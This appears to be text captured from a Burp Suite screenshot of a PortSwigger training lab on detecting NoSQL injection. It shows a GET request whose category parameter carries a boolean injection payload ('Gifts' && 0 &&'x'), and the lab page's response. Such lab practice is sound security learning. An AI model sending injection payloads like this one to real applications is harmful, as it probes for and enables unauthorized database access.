 Send Cancel < ▾ > ▾ Target: https://0aac0079044419e080124e3400e20023.we... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+%26%26+0+%26%26'x HTTP/2
2 Host:
0aac0079044419e080124e3400e20023.web-security-academy.net
3 Cookie: session=TJPQ1s8OmgGhK5mbznNF7w7tl35Um190
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aac0079044419e080124e3400e20023.web-security-acade
my.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
We
Aca
Detecting
NoSQL
injection
LAB Not solved
Back to lab home
Back to lab description
Home
WE LIKE TO
SHOP
Gifts' && 0 &&'x
Refine your search:
All Corporate gifts Food & Drink Gifts
Lifestyle
Inspector
Done 3,620 bytes | 240 millis